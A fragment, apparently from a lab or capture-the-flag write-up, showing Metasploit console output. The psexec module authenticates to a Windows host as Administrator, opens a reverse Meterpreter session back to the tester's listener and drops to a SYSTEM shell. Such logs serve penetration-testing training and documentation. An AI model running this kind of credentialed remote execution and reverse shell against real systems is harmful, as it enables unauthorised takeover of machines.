 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.20:1234
[*] 10.10.10.161:445 - Connecting to the server...
[*] 10.10.10.161:445 - Authenticating to 10.10.10.161:445 as user 'Administrator'...
[*] 10.10.10.161:445 - Selecting PowerShell target
[*] 10.10.10.161:445 - Executing the payload...
[+] 10.10.10.161:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.161
[*] Meterpreter session 1 opened (10.10.14.20:1234 -> 10.10.10.161:50245) at 2020-01-26 05:19:30 +0000
meterpreter > shell
Process 2608 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system